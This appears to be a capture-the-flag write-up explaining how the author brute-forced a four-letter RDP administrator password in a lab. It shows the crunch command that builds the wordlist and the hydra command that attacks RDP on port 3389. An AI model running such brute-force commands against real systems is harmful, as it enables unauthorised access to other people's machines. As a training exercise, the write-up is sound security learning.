Lately, I had to crack an RDP password for a known user in an on-site CTF. In this post, I will explain how I solved this challenge.
Intro
We are presented a machine that seems to run RDP. The description of the challenge stated that there was an admin user with ‘administrator’ as its username.
The description also said ‘you’ had seen the admin entering his password with his left hand only, and so it was known that the password consisted of 4 characters, the first being the lowercase letter ‘p’. It was also given that the administrator would ‘likely not’ use any numbers, special characters or even capitals in his password.
This leaves us with only three letters left to guess, consisting of any of the following set:
|
1 |
<q,w,e,r,t,a,s,d,f,g,z,x,c,v,b> |
Easy, as there are only 153 = 3375 possible combinations. Let’s use crunch create a list with all possible passwords (length 4, starting with lowercase p and consisting of the letters above):
|
1 |
root@kali:~crunch 4 4 -t p@@@ qwertasdfgzxcvb > passlist.txt |
Now that we have a wordlist, let’s use hydra to launch the dictionary attack:
|
1 |
root@kali:~# hydra -l administrator -P passlist.txt rdp://<ip>:3389 |
Let’s see!

That worked, we’re in!
1 Comment